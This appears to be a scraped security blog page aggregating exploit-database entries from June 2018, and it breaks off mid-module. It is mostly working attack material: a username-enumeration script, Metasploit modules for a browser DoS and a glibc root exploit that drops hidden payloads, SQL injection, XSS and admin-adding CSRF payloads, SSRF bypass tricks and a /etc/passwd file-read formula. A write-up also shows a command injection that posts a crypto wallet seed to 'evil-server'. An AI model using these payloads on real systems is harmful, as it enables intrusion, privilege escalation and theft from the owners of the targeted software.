# Exploit Title: userSpice 4.3.24 - Username Enumeration
# Date: 2018-06-10
# Author: Dolev Farhi
# Vendor or Software Link: www.userspice.com
# Version: 4.3.24
# Tested on: Ubuntu
import sys
import os.path
import requests
print("[+] UserSpice 4.3.24 Username Enumeration")
if len(sys.argv) != 3:
print 'Usage:', sys.argv[0], 'ip.add.re.ss', 'usernames.txt'
sys.exit(1)
if not os.path.exists(sys.argv[2]):
print('usernames.txt does not exist')
sys.exit(1)
headers = {
'Origin':'http://' + sys.argv[1],
'X-Requested-With':'XMLHttpRequest'
}
print('Checking usernames...')
f = open(sys.argv[2], 'r')
for user in f:
user = user.strip()
req = requests.post('http://'+sys.argv[1]+'/users/parsers/existingUsernameCheck.php', headers=headers ,
data={"username":user})
if 'taken' in req.text:
print('[FOUND] ' + user)
else:
print('[NOT FOUND] ' + user)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863571746
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# Title: WebKitGTK+ < 2.21.3 - 'WebKitFaviconDatabase' DoS
# Author: Dhiraj Mishra
# Date: 2018-06-11
# CVE: 2018-11646
#
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(
update_info(
info,
'Name' => "WebKitGTK+ WebKitFaviconDatabase DoS",
'Description' => %q(
This module exploits a vulnerability in WebKitFaviconDatabase when pageURL is unset.
If successful, it could lead to application crash, resulting in denial of service.
),
'License' => MSF_LICENSE,
'Author' => [
'Dhiraj Mishra', # Original discovery, disclosure
'Hardik Mehta', # Original discovery, disclosure
'Zubin Devnani', # Original discovery, disclosure
'Manuel Caballero' #JS Code
],
'References' => [
['EDB', '44842'],
['CVE', '2018-11646'],
['URL', 'https://bugs.webkit.org/show_bug.cgi?id=186164'],
['URL', 'https://datarift.blogspot.com/2018/06/cve-2018-11646-webkit.html']
],
'DisclosureDate' => 'Jun 03 2018',
'Actions' => [[ 'WebServer' ]],
'PassiveActions' => [ 'WebServer' ],
'DefaultAction' => 'WebServer'
)
)
end
def run
exploit # start http server
end
def setup
@html = <<-JS
<script type="text/javascript">
win = window.open("WIN", "WIN");
window.open("http://example.com/", "WIN");
win.document.execCommand('stop');
win.document.write("HelloWorld");
win.document.close();
</script>
JS
end
def on_request_uri(cli, _request)
print_status('Sending response')
send_response(cli, @html)
end
end
# Exploit Title: Joomla! Component EkRishta 2.10 - 'username' SQL Injection
# Date: 2018-06-11
# Exploit Author: L0RD
# Software Link: https://extensions.joomla.org/extension/ek-rishta/
# Vendor Homepage: https://www.joomlaextensions.co.in/
# Version: 2.10
# Tested on: Win 10
# POC : SQLi :
# Parameter : username
# Type : Error based
# Payload : 1' AND extractvalue(1,concat(0x3a,user(),0x3a))#
# Test : http://joomlaextension.biz/ekrishta/index.php/login/sign-in
# Request
POST /ekrishta/index.php/login/sign-in HTTP/1.1
Host: joomlaextension.biz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://joomlaextension.biz/ekrishta/index.php/login/sign-in
Content-Type: application/x-www-form-urlencoded
Content-Length: 264
Cookie: 2b59fab16cbbad2fc73d64e5cc7a2950=k0fcnijgbnnk4i8f15bem38vp3;
joomla_user_state=logged_in
Connection: keep-alive
Upgrade-Insecure-Requests: 1
username=1' AND
extractvalue(1,concat(0x3a,user(),0x3a))#&passwd=test%27&Submit=Log+in+to+your+account&Itemid=117&option=com_ekrishta&view=alluser&task=check_login&lid=loginuser&return=L2VrcmlzaHRhL2luZGV4LnBocC9sb2dpbi9zaWduLWlu&bac2b97217cd995b069b5b0bc198de1c=1
# Response
HTTP/1.1 500 XPATH syntax error: ':harmiste_rishtaa@localhost:' SQL=select
* from #__users where username='1' AND
extractvalue(1,concat(0x3a,user(),0x3a))#'
Server: nginx
Date: Mon, 11 Jun 2018 17:05:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Cache-Control: no-cache
Pragma: no-cache
Host-Header: 192fc2e7e50945beb8231a492d6a8024
Content-Length: 3181
# Title: Canon PrintMe EFI - Cross-Site Scripting
# Date: 9.6.2018-06-09
# Exploit Author: Huy Kha
# Vendor Homepage: [https://www.efi.com/]
# Version: Canon PrintMe EFI
# Tested on: Mozilla FireFox
# CVE: CVE-2018-12111
# XSS Payload used: '"--!><img src=x onerror=alert("XSS")>
# PoC
GET /wt3/mydocs.php/'%22--!%3E%3Cimg%20src=x%20onerror=alert(%22XSS%22)%3E HTTP/1.1
Host: 129.25.8.177
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=a11b2588fe327f6bd1acf79f286c2dcd
Connection: close
Upgrade-Insecure-Requests: 1
Product: OX App Suite
Vendor: OX Software GmbH
Internal reference: 55872 (Bug ID)
Vulnerability type: Cross-Site Scripting (CWE-80)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: frontend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev30, 7.8.2-rev30, 7.8.3-rev36, 7.8.4-rev18
Vendor notification: 2017-10-18
Solution date: 2018-02-08
Public disclosure: 2018-06-08
CVE reference: CVE-2018-5754
CVSS: n/a
Vulnerability Details:
Internet Explorer does not properly support modern Content Security Policies ("CSP"), which act as a failsafe for certain XSS attacks. Since the "Open in Browser" feature is a potential attack vector to inject malicious content, we removed that option at the user interface. Instead, users shall download attachments and open them from their device. This removes the issue of executing script-code under the same domain.
Risk:
Malicious script code can be executed within a users context. This can lead to session hijacking or triggering unwanted actions via the web interface (sending mail, deleting data etc.).
Steps to reproduce:
1. This is a precautionary change
Solution:
We no longer offer "Open in Browser" for IE based browsers. Microsoft Edge is not affected by this change.
---
Internal reference: 56333 (Bug ID)
Vulnerability type: Improper Privilege Management (CWE-269)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2017-11-30
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Michael Reizelman
CVE reference: CVE-2018-5756
CVSS: 4.3 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N)
Vulnerability Details:
Permission checks for tasks were incomplete with regards to folder-to-object association.
Risk:
Users within the same context could delete other users tasks.
Steps to reproduce:
1. Create a task as User A (ID: 1)
2. As User B, trigger a /api/tasks?action=delete call with task ID 1 but a valid task folder ID of User B
Solution:
We enhanced permission checks for tasks for the "delete" call and check for folder-to-object association.
---
Internal reference: 56359 (Bug ID)
Vulnerability type: Improper Privilege Management (CWE-269)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2017-12-01
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Michael Reizelman
CVE reference: CVE-2018-5756
CVSS: 4.3 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N)
Vulnerability Details:
Permission checks for appointments were incomplete with regards to folder-to-object association.
Risk:
Users within the same context were able to add external participants to other users appointments. Those users would potentially get notified about subsequent appointment changes and could therefor gather information beyond their permission level.
Steps to reproduce:
1. Create a appointment as User A (ID: 1)
2. As User B, trigger a /api/calendar?action=confirm call with appointment ID 1 but a valid appointment folder ID of User B
3. Include a external participant in this "confirm" call
{"confirmmessage":"","confirmation":1, "type":5, "mail":"test@example.com"}
Solution:
We enhanced permission checks for appointments for the "confirm" call and check for folder-to-object association.
---
Internal reference: 56334 (Bug ID)
Vulnerability type: Server-Side Request Forgery (CWE-918)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2017-11-30
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Alan Watt
CVE reference: CVE-2018-5752
CVSS: 6.4 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:N/A:L)
Vulnerability Details:
OX App Suite tries to look up external mail account configuration using XML files for auto-configuration, that are placed at most mail providers hosts. Redirects of external HTTP services could be used to access local or internal networks instead, when looking up that external account information.
Risk:
By validating error codes and request duration, attackers can get insight about internal network configuration, open ports and associated services. Such information can serve as reconnaissance for further attacks.
Steps to reproduce:
1. Provide a malicious HTTP service that redirects any incoming request to a local IP/Port combination using HTTP 301.
2. Attempt to add a external mail account that uses the same domain as the malicious HTTP service
3. Check error codes and response times of the /api/autoconfig?action=get request
Solution:
We now deny access to network internal endpoints when following HTTP redirects.
---
Internal reference: 56407 (Bug ID)
Vulnerability type: Content Spoofing (CWE-451)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: frontend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev31, 7.8.2-rev31, 7.8.3-rev41, 7.8.4-rev20
Vendor notification: 2017-12-06
Solution date: 2018-02-08
Public disclosure: 2018-06-08
CVE reference: CVE-2018-5753
CVSS: 4.3 (CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:N/A:N)
Vulnerability Details:
The origin of a E-Mail is determined by the "From" or "Sender" address, which are provided by Mail headers and usually consist of a arbitrary personal part "Mr. Foo Bar (CEO)" and the actual sender address "<foo@example.com>". Using specific unicode characters at the personal part could be used to disguise the actual origin of the E-Mail.
Risk:
Attackers can use this vulnerability to support social-engineering based attacks to individual users by tampering the origin of an E-Mail.
Steps to reproduce:
1. Create a E-Mail which contains very long "personal" parts or mail addresses as personal parts.
Solution:
We now display the actual sender address next to the "personal" part of the sender and make sure that this information cannot be influenced by externally provided content.
---
Internal reference: 56056 (Bug ID)
Vulnerability type: Improper Privilege Management (CWE-269)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev35, 7.8.2-rev38, 7.8.3-rev41, 7.8.4-rev19
Vendor notification: 2017-11-08
Solution date: 2017-12-13
Public disclosure: 2018-06-08
Researcher Credits: Alan Watt
CVE reference: CVE-2017-17062
CVSS: 3.1 (CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:N/I:L/A:N)
Vulnerability Details:
Certain "user attributes" (UA identifier, login timestamps...) can be saved by using arbitrary users identifiers within the same context. The original intention was to allow this for users with elevated permissions.
Risk:
While no way to access other users attributes is known, this can be used to void non-repudiation.
Steps to reproduce:
1. Forge a API request to store/request custom user attributes for a different user (ID: 3)
Proof of concept:
PUT https://example.com/ajax/user?session=xxx&name=tree&id=3&action=setAttribute
{"name":"foo", "value": "bar"}
Solution:
We check permissions on a user- and context-level to make sure just privileged users can set and read user attributes.
---
Internal reference: 56580 (Bug ID)
Vulnerability type: Cross-Site Scripting (CWE-80)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: office-web
Report confidence: Confirmed
Solution status: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.8.3-rev12, 7.8.4-rev9
Vendor notification: 2017-12-22
Solution date: 2018-02-08
Public disclosure: 2018-06-08
CVE reference: CVE-2018-5754
CVSS: 5.4 (CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N)
Vulnerability Details:
Script code within Presentations is being executed when transferring it to the clipboard. This is done by "copying" or "cutting" text using keyboard commands.
Risk:
Malicious script code can be executed within a users context. This can lead to session hijacking or triggering unwanted actions via the web interface (sending mail, deleting data etc.).
Steps to reproduce:
1. Create a malicious presentation file which contains script-code as text
2. Cloak the code by using low-contrast colors, font sizes etc.
Proof of concept:
"><img src=x onerror=prompt(document.domain)>
Solution:
We make sure that client-side content gets cleaned up and not evaluated before transferring to the clipboard.
---
Internal reference: 56582 (Bug ID)
Vulnerability type: Cross-Site Scripting (CWE-80)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2017-12-22
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Secator
CVE reference: CVE-2018-5754
CVSS: 5.4 (CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N)
Vulnerability Details:
Malformed CSS can be used to inject script code.
Risk:
Malicious script code can be executed within a users context. This can lead to session hijacking or triggering unwanted actions via the web interface (sending mail, deleting data etc.).
Steps to reproduce:
1. Create a malicious E-Mail and send it to a OX App Suite user
2. Open that E-Mail as user
Proof of concept:
<style>
.a {
font-family: </styl/**/e>;
font-family: </sty/**/le>;
font-family: </s/*data*/tyle>;
}
.<iframe/onload=alert(document["cookie"])> { }
</style>
Solution:
We enhanced the sanitizer to consider malformed CSS content and improve stability.
---
Internal reference: 56619 (Bug ID)
Vulnerability type: Server-Side Request Forgery (CWE-918)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2018-01-03
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Alan Watt
CVE reference: CVE-2018-5752
CVSS: 6.4 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:N/A:L)
Vulnerability Details:
OX App Suite can be used to embed external RSS feeds, which are requested using HTTP. Redirects of external HTTP services could be used to access local or internal networks instead, when looking up that external account information.
Risk:
By validating error codes and request duration, attackers can get insight about internal network configuration, open ports and associated services. Such information can serve as reconnaissance for further attacks.
Steps to reproduce:
1. Provide a malicious HTTP service that redirects any incoming HTTP request to a local IP/Port combination using HTTP 301.
2. Add a RSS feed that points to the same host as the malicious HTTP service
Solution:
We now deny access to network internal endpoints when following HTTP redirects.
---
Internal reference: 56477 (Bug ID)
Vulnerability type: Information Exposure (CWE-200)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2017-12-12
Solution date: 2018-02-08
Public disclosure: 2018-06-08
CVE reference: CVE-2018-5751
CVSS: 4.3 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N)
Vulnerability Details:
Inviting external users to share content creates temporary user accounts to handle permissions. Several APIs expose information about user accounts, however data of external guests is not meant to be available for others than the sharee and users that got access to the shared content.
Risk:
Information about guest users, primarily E-Mail addresses, is available to all users within the same context even though they are not entitled to access it.
Steps to reproduce:
1. Share content with an external user by using the "invite by mail" option
2. As another user of the same context, query the "groups" and "users" API
Solution:
We restrict access to guest user data and reduce the amount of data provided for groups.
---
Internal reference: 56706 (Bug ID)
Vulnerability type: Server-Side Request Forgery (CWE-918)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev36, 7.8.2-rev39, 7.8.3-rev44, 7.8.4-rev22
Vendor notification: 2017-10-16
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Alan Watt
CVE reference: CVE-2018-5752
CVSS: 6.4 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:N/A:L)
Vulnerability Details:
OX App Suite uses several blacklists to restrict access of external services. Those do not cover non-decimal representations of IP addresses and special IPv6 related addresses. Some libraries accept such values but our blacklist fails to convert them when checking.
Risk:
Attackers can forge server-side requests to internal systems to gather information about network infrastructure and services.
Proof of concept:
1. Convert the IP address of a internal host, which is protected by a blacklist, to a octal or hexadecimal value
127.0.0.1: 0177.00.00.01 (8-bit octal) or 0x7f00000 (32-bit hexadecimal)
2. Use IPv6 mapping of IPv4 addresses
127.0.0.1: 0:0:0:0:0:FFFF:7F00:0001
3. Use very special representations of "local" addresses
127.0.0.1: 0000
4. Use IPv6 local addresses
127.0.0.1: :: or ::1
Solution:
We did adjust our blacklist implementation to cover IPv6 and other representations of restricted addresses.
---
Internal reference: 56718 (Bug ID)
Vulnerability type: Path Traversal (CWE-22)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: readerengine
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev3, 7.8.2-rev4, 7.8.3-rev5, 7.8.4-rev4
Vendor notification: 2018-01-10
Solution date: 2018-02-08
Public disclosure: 2018-06-08
Researcher Credits: Zhang Tianqi(pnig0s)
CVE reference: CVE-2018-5755
CVSS: 7.7 (CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:N/A:N)
Vulnerability Details:
Specifically crafted spreadsheets can be exploited to extract system information, including content and location of local files.
Risk:
Attackers can read local files of the host running the "readerengine" component depending on their local access permissions for the "open-xchange" user. This includes configuration files which potentially include passwords and other sensitive information. Some functions allow to access internal system information like operating system and paths. Other than that its possible to check the existence of certain files that provide hints about patch level and other details.
Steps to reproduce:
1. Create a malicious ODS based spreadsheet and use formulas that reference local files or read system information
Proof of concept:
=WEBSERVICE("file:///etc/passwd")
=CELL("filename")
=INFO("system")
Solution:
We now filter ODS and OOXML function content against a blacklist.
---
Internal reference: 56740 (Bug ID)
Vulnerability type: Cross-Site Scripting (CWE-80)
Vulnerable version: 7.8.4 and earlier
Vulnerable component: backend
Report confidence: Confirmed
Solution status: Fixed by Vendor
Fixed version: 7.6.3-rev3, 7.8.2-rev4, 7.8.3-rev5, 7.8.4-rev4
Vendor notification: 2018-01-12
Solution date: 2018-04-24
Public disclosure: 2018-06-08
Researcher Credits: Secator
CVE reference: CVE-2018-5754
CVSS: 5.4 (CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N)
Vulnerability Details:
Media-types can be altered in a way that our content scanner is circumvented and potentially harmful content gets passed to the requesting client.
Risk:
Malicious script code can be executed within a users context. This can lead to session hijacking or triggering unwanted actions via the web interface (sending mail, deleting data etc.).
Steps to reproduce:
1. Create a malicious XML file and modify its media-type
2. Upload, embed and make someone open this file
Proof of concept:
"t,text/html" or "t/@,image/svg+xml"
"garbage\u00ff/garbage" (will work for Firefox as it "guesses" the media-type based on the filename and multipart data)
Solution:
We now reject to define media-types which are not covered by application logic.
## Siaberry's Command Injection Vulnerability
Today, I’d like to share several interesting vulnerabilities I discovered in Siaberry, a hardware device for earning cryptocurrency.
Siaberry runs on Sia, a decentralized marketplace for buying and selling data storage. The device is intended to give consumers a plug ‘n play solution to sell storage on Sia’s network, though the two teams have no formal relationship. As buyers purchase space, Siaberry earns income for its owner in the form of Sia’s utility token, Siacoin.
I run a Sia node on my Synology NAS, but I was drawn to Siaberry’s promise of a user-friendly web UI. I took Siaberry for a test drive, and I was blown away by how many serious issues I discovered within just a few hours.
## Command injection: working exploit
My most exciting finding was a command injection vulnerability on the login page.
In the video below, I demonstrate how an attacker can extract the private key from the victim’s Sia wallet simply by entering a particular password on Siaberry’s login page:
https://www.youtube.com/watch?v=eVOyDglf4vE
## Understanding the vulnerability
The vulnerability is so obvious that many developers and security experts could tell you exactly what the code looked like by watching the video demo above. I’ll confirm your suspicions.
The problem occurred in ActionPage.php:
```
$user=$_POST['uname'];
$pass=$_POST['psw'];
exec("sudo bin/checker $user $pass", $output, $exitcode);
```
That’s it. That’s the whole vulnerability.
Siaberry took untrusted input directly from an HTTP POST request and immediately executed it in the shell. This was a painfully easy vulnerability to exploit.
## How the exploit works
To exploit this, I created an attack server called evil-server. From that machine, I started netcat to dump all traffic it received on port 5555. For convenience, I used a server on my local network, but the same attack would work with any server address, remote or local.
I then used foo as the username and supplied a password of `badpassword || curl -d "$(siac wallet seeds)" -X POST evil-server:5555`.
When ActionPage.php reached its exec line, it executed the following command:
```
sudo bin/checker foo badpassword || \
curl -d "$(siac wallet seeds)" -X POST evil-server:5555
```
This caused the shell to execute three different commands. The first was the command that Siaberry meant to execute:
```
sudo bin/checker foo badpassword
```
This returned a non-zero exit code because foo/badpassword was a bad username/password combination. Therefore, the shell proceeded to execute the other side of the ||, starting with the embedded command:
```
siac wallet seeds
```
This launched siac, the Sia command-line interface. Those command-line parameters tell Sia to print its wallet seed to the console. The wallet seed is a 29-word passphrase that represents the wallet’s private key. Anyone who has this passphrase completely controls all funds in the victim’s wallet.
```
curl -d "$(siac wallet seeds)" -X POST evil-server:5555
```
Finally, the curl command made an HTTP POST request to http://evil-server:5555, sending the Sia wallet seed as the payload. The attacker, capturing messages on port 5555, recorded the victim’s wallet seed, giving them the ability to steal all funds in the victim’s wallet.
# Title: WordPress Google Map Plugin < 4.0.4 - SQL Injection
# Author: defensecode
# Date: 2018-06-12
# Software: WordPress WP Google Map plugin
# Version: 4.0.4 and below
# Vendor Status: Vendor contacted, no response
# Vulnerability Description
# The easiest way to reproduce the vulnerabilities is to visit the
# provided URL while being logged in as administrator or another user
# that is authorized to access the plugin settings page. Users that do
# not have full administrative privileges could abuse the database
# access the vulnerabilities provide to either escalate their privileges
# or obtain and modify database contents they were not supposed to be
# able to.
# Due to the missing nonce token, the vulnerable code is also directly
# exposed to attack vectors such as Cross Site request forgery (CSRF).
# SQL injection
# Vulnerable Function: $wpdb->get_results()
# Vulnerable Variable: $_GET['order']
# Vulnerable URL:
http://vulnerablesite.com/wp-admin/admin.php?page=wpgmp_manage_location&orderby=location_address&order=asc
PROCEDURE ANALYSE(EXTRACTVALUE(4242,CONCAT(0x42,(BENCHMARK(42000000,MD5(0x42424242))))),42)
# SQL injection
# Vulnerable Function: $wpdb->get_results()
# Vulnerable Variable: $_GET['orderby']
# Vulnerable URL:
http://vulnerablesite.com/wp-admin/admin.php?page=wpgmp_manage_location&order=asc&orderby=location_address%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(555)))xxx)&order=asc
# Disclosure Timeline
# 2018/05/11 Vulnerabilities discovered
# 2018/05/16 Vendor contacted
# 2018/06/08 No response
# 2018/06/12 Advisory released to the public
# Exploit Title: MACCMS_V10 CSRF vulnerability add admin account
# Date: 2018-06-11
# Exploit Author: bay0net
# Vendor Homepage: https://www.cnblogs.com/v1vvwv/p/9168309.html
# Software Link: http://www.maccms.com/down.html
# Version: V10
# CVE : CVE-2018-12114
I found a CSRF vulnerability in maccms_v10,this vulnerability can be arbitrarily added to users.
The payload for attack is as follows.
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.211.55.17/maccms10/admin.php/admin/admin/info.html" method="POST">
<input type="hidden" name="admin_id" value="" />
<input type="hidden" name="admin_name" value="test2" />
<input type="hidden" name="admin_pwd" value="test2" />
<input type="hidden" name="admin_status" value="1" />
<input type="hidden" name="admin_auth[0]" value="index/welcome" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
# Title: WordPress Ultimate Form Builder Lite Plugin < 1.3.7 - SQL Injection
# Author: defensecode
# Date: 2018-06-12
# Software: WordPress Ultimate Form Builder Lite plugin
# Version: 1.3.7 and below
# The easiest way to reproduce the SQL injection vulnerability is to
# visit the provided URL while being logged in as administrator or
# another user that is authorized to access the plugin settings page.
# Users that do not have full administrative privileges could abuse the
# database access the vulnerability provides to either escalate their
# privileges or obtain and modify database contents they were not
# supposed to be able to.
# SQL injection
# Vulnerable Function: $wpdb->get_row()
# Vulnerable Variable: $_POST['entry_id']
# Vulnerable URL: http://vulnerablesite.com/wp-admin/admin-ajax.php
# Vulnerable POST body:
entry_id=ExploitCodeHere&_wpnonce=xxx&action=ufbl_get_entry_detail_action
# Disclosure Timeline
# 2018/06/01 Vulnerabilities discovered
# 2018/06/06 Vendor contacted
# 2018/06/08 Vendor responded
# 2018/06/12 Advisory released to the public
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Local
Rank = NormalRanking
include Msf::Post::File
include Msf::Post::Linux::Priv
include Msf::Post::Linux::System
include Msf::Post::Linux::Kernel
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => "glibc 'realpath()' Privilege Escalation",
'Description' => %q{
This module attempts to gain root privileges on Linux systems by abusing
a vulnerability in GNU C Library (glibc) version 2.26 and prior.
This module uses halfdog's RationalLove exploit to exploit a buffer
underflow in glibc realpath() and create a SUID root shell. The exploit
has offsets for glibc versions 2.23-0ubuntu9 and 2.24-11+deb9u1.
The target system must have unprivileged user namespaces enabled.
This module has been tested successfully on Ubuntu Linux 16.04.3 (x86_64)
with glibc version 2.23-0ubuntu9; and Debian 9.0 (x86_64) with glibc
version 2.24-11+deb9u1.
},
'License' => MSF_LICENSE,
'Author' =>
[
'halfdog', # Discovery and RationalLove.c exploit
'Brendan Coles' # Metasploit
],
'DisclosureDate' => 'Jan 16 2018',
'Platform' => [ 'linux' ],
'Arch' => [ ARCH_X86, ARCH_X64 ],
'SessionTypes' => [ 'shell', 'meterpreter' ],
'Targets' => [[ 'Auto', {} ]],
'Privileged' => true,
'References' =>
[
[ 'AKA', 'RationalLove.c' ],
[ 'BID', '102525' ],
[ 'CVE', '2018-1000001' ],
[ 'EDB', '43775' ],
[ 'URL', 'https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/' ],
[ 'URL', 'http://www.openwall.com/lists/oss-security/2018/01/11/5' ],
[ 'URL', 'https://securitytracker.com/id/1040162' ],
[ 'URL', 'https://sourceware.org/bugzilla/show_bug.cgi?id=22679' ],
[ 'URL', 'https://usn.ubuntu.com/3534-1/' ],
[ 'URL', 'https://bugzilla.redhat.com/show_bug.cgi?id=1533836' ]
],
'DefaultTarget' => 0))
register_options [
OptEnum.new('COMPILE', [ true, 'Compile on target', 'Auto', %w(Auto True False) ]),
OptString.new('WritableDir', [ true, 'A directory where we can write files', '/tmp' ]),
]
end
def base_dir
datastore['WritableDir'].to_s
end
def upload(path, data)
print_status "Writing '#{path}' (#{data.size} bytes) ..."
write_file path, data
register_file_for_cleanup path
end
def upload_and_chmodx(path, data)
upload path, data
cmd_exec "chmod +x '#{path}'"
end
def upload_and_compile(path, data)
upload "#{path}.c", data
gcc_cmd = "gcc -w -o #{path} #{path}.c"
if session.type.eql? 'shell'
gcc_cmd = "PATH=$PATH:/usr/bin/ #{gcc_cmd}"
end
output = cmd_exec gcc_cmd
unless output.blank?
print_error output
fail_with Failure::Unknown, "#{path}.c failed to compile"
end
register_file_for_cleanup path
cmd_exec "chmod +x #{path}"
end
def exploit_data(file)
path = ::File.join Msf::Config.data_directory, 'exploits', 'cve-2018-1000001', file
fd = ::File.open path, 'rb'
data = fd.read fd.stat.size
fd.close
data
end
def live_compile?
return false unless datastore['COMPILE'].eql?('Auto') || datastore['COMPILE'].eql?('True')
if has_gcc?
vprint_good 'gcc is installed'
return true
end
unless datastore['COMPILE'].eql? 'Auto'
fail_with Failure::BadConfig, 'gcc is not installed. Compiling will fail.'
end
end
def check
version = kernel_release
if Gem::Version.new(version.split('-').first) < Gem::Version.new('2.6.36')
vprint_error "Linux kernel version #{version} is not vulnerable"
return CheckCode::Safe
end
vprint_good "Linux kernel version #{version} is vulnerable"
arch = kernel_hardware
unless arch.include? 'x86_64'
vprint_error "System architecture #{arch} is not supported"
return CheckCode::Safe
end
vprint_good "System architecture #{arch} is supported"
unless userns_enabled?
vprint_error 'Unprivileged user namespaces are not permitted'
return CheckCode::Safe
end
vprint_good 'Unprivileged user namespaces are permitted'
version = glibc_version
if Gem::Version.new(version.split('-').first) > Gem::Version.new('2.26')
vprint_error "GNU C Library version #{version} is not vulnerable"
return CheckCode::Safe
end
vprint_good "GNU C Library version #{version} is vulnerable"
# fuzzy match glibc 2.23-0ubuntu9 and 2.24-11+deb9u1
glibc_banner = cmd_exec('ldd --version')
unless glibc_banner.include?('2.23-0ubuntu') || glibc_banner.include?('2.24-11+deb9')
vprint_error 'No offsets for this version of GNU C Library'
return CheckCode::Safe
end
CheckCode::Appears
end
def exploit
if is_root?
fail_with Failure::BadConfig, 'Session already has root privileges'
end
if check != CheckCode::Appears
fail_with Failure::NotVulnerable, 'Target is not vulnerable'
end
unless cmd_exec("test -w '#{base_dir}' && echo true").include? 'true'
fail_with Failure::BadConfig, "#{base_dir} is not writable"
end
# Upload exploit executable
executable_name = ".#{rand_text_alphanumeric rand(5..10)}"
@executable_path = "#{base_dir}/#{executable_name}"
if live_compile?
vprint_status 'Live compiling exploit on system...'
upload_and_compile @executable_path, exploit_data('RationalLove.c')
else
vprint_status 'Dropping pre-compiled exploit on system...'
upload_and_chmodx @executable_path, exploit_data('RationalLove')
end
# Upload payload executable
payload_path = "#{base_dir}/.#{rand_text_alphanumeric rand(5..10)}"
upload_and_chmodx payload_path, generate_payload_exe
# Launch exploit
print_status 'Launching exploit...'
output = cmd_exec "echo '#{payload_path} & exit' | #{@executable_path}", nil, 30
output.each_line { |line| vprint_status line.chomp }
end
def on_new_session(client)
# remove root owned SUID executable
